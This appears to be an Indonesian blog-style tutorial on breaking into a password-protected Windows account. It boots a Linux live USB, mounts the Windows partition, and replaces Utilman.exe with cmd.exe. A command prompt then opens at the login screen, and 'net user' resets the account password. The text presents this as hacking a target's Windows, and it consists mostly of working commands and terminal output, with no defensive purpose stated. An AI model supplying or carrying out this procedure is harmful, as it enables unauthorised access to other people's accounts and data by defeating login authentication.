

1. Buat bootable linux dari usb
Mengapa menggunakan linux, karena linux bisa live cd. Jadi kita bisa menggunakan linux tanpa harus menginstall terlebih dahulu.
2. Masuk ke menu booting, dan pilih boot usb
3. Setelah masuk di linux, lalu masuk ke terminal sebagai superuser kemudian ketikkan perintah fdisk -l untuk mengecek keberadaan partisi os windows yang ingin di ketahui password login nya.

```

mint@mint ~
File Edit View Search Terminal Help
mint@mint ~ $ sudo fdisk -l
Disk /dev/loop0: 1.5 GiB, 1618886656 bytes, 3161888 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes

Disk /dev/sda: 465.8 GiB, 500107862016 bytes, 976773168 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 4096 bytes
I/O size (minimum/optimal): 4096 bytes / 4096 bytes
Disklabel type: dos
Disk identifier: 0x7fe45ffc

Device      Boot      Start          End      Sectors   Size Id Type
/dev/sda1   *          2048         718847     716800    350M 7 HPFS/NTFS/exFAT
/dev/sda2                718848     210278399  209559552  99.9G 7 HPFS/NTFS/exFAT
/dev/sda3          210280446     976771071  766490626  365.5G f W95 Ext'd (LBA)
/dev/sda5          423813120     792449023  368635904  175.8G 7 HPFS/NTFS/exFAT
/dev/sda6          792451072     976771071  184320000    87.9G 7 HPFS/NTFS/exFAT
/dev/sda7          210280448     224145407    13864960    6.6G 82 Linux swap / Solaris
/dev/sda8          224147456     423811071  199663616  95.2G 83 Linux

Partition 3 does not start on physical sector boundary.

```

```

mint@mint ~
File Edit View Search Terminal Help
/dev/sda1   *          2048         718847     716800    350M 7 HPFS/NTFS/exFAT
/dev/sda2                718848     210278399  209559552  99.9G 7 HPFS/NTFS/exFAT
/dev/sda3          210280446     976771071  766490626  365.5G f W95 Ext'd (LBA)
/dev/sda5          423813120     792449023  368635904  175.8G 7 HPFS/NTFS/exFAT
/dev/sda6          792451072     976771071  184320000    87.9G 7 HPFS/NTFS/exFAT
/dev/sda7          210280448     224145407    13864960    6.6G 82 Linux swap / Solaris
/dev/sda8          224147456     423811071  199663616  95.2G 83 Linux

Partition 3 does not start on physical sector boundary.
Partition table entries are not in disk order.

Install Linux Mint

Disk /dev/sdb: 7.3 GiB, 7784628224 bytes, 15204352 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x0002deca

Device      Boot      Start          End      Sectors   Size Id Type
/dev/sdb1   *          2048     15204351  15202304    7.3G c W95 FAT32 (LBA)
mint@mint ~ $

```

4. Pilih partisi windows yang terinstall. Pada percobaan ini ternyata partisi nya terletak di /dev/sda2. Lakukan mount terhadap partisi tersebut.

```

mint@mint /mnt/Windows/System32.
File Edit View Search Terminal Help
mint@mint ~ $ sudo mount /dev/sda2 /mnt/

```

5. Setelah di mount, masuk kedalam folder /mnt/yang telah di mount tadi.

```
mint@mint ~ $ cd /mnt/  
mint@mint /mnt $ ls  
Documents and Settings  
hiberfil.sys  
OfficeProfessionalPlus_x86_en-us.img  
pagefile.sys  
ProgramData  
Program Files  
Program Files (x86)  
Python27  
Recovery  
Recycle Bin  
System Volume Information  
Users
```


6. Lalu masuk ke folder Windows/System32/

```
mint@mint /mnt $ cd Windows/System32/
```

7. Lalu konversi Utilman.exe menjadi Utilman.bak, kemudian salin cmd.exe ke Utilman.exe yang telah dibuat tadi.

```
mint@mint /mnt/Windows/System32 $ mv Utilman.exe Utilman.bak  
mint@mint /mnt/Windows/System32 $ cp cmd  
cmd.exe cmdial32.dll cmdkey.exe cmdl32.exe  
mint@mint /mnt/Windows/System32 $ cp cmd.exe Utilman.exe  
mint@mint /mnt/Windows/System32 $
```

8. Kemudian restart linux nya.
9. Tampilan windows yang menggunakan password



10. Kemudian tekan logo windows di keyboard + U, untuk membuka command prompt.

11. Lalu ketikkan perintah → Net user "MbulMan" "bisadong" . Dari perintah tersebut dapat dipahami bahwa nama user nya ialah MbulMan dan bisadong adalah password baru untuk login ke windows yang ingin di hack.

